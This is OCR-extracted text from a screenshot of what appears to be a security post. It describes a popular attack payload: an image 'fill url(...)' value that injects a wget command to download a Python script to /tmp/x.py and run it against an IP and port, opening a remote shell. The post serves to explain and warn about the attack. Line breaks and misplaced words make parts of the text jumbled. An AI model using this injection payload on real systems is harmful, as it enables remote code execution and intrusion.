
dangerous payload
was very popular
with attackers over
the weekend:
fill
 'url(https://example.com/image.jpg"|wget http://ex
-o /tmp/x.py && python /tmp/x.py xx.xx.15.179 80")'
This downloads a
python program
called
from a
x.py
server the attack
controls, saves it as
and
/tmp/x.py
then executes it.
The parameters to
the program are the
IP address and port
of a machine to
contact. The python
code connects to
that machine and
makes a shell